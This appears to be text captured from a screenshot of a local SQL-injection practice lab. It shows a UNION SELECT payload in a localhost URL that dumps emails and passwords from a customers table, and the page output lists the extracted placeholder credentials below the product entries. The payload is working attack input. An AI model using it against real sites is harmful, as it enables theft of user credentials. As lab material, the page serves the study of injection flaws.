 http://127.0.0.1/sqli.php?id=2' UNION SELECT id,email,password,null FROM customers-- -
Snapsec log4shell Github All Labs Todo Hibob snap-Email H1 Auth0 Desktop Cb JSON EC2 Cheat_Sheet Wayback
Name: apple
Description: This is the description of Milk
Order Now
Name: mango
Description: This is the description of mango
Order Now
Name: banana
Description: This is the description of banana
Order Now
Name: user1@gmail.com
Description: pass1
Order Now
Name: user2@gmail.com
Description: pass2
Order Now
Name: user3@gmail.com
Description: pass3
Order Now
Name: user4@gmail.com
Description: pass4
Order Now
Name: user5@gmail.com
Description: pass5
Order Now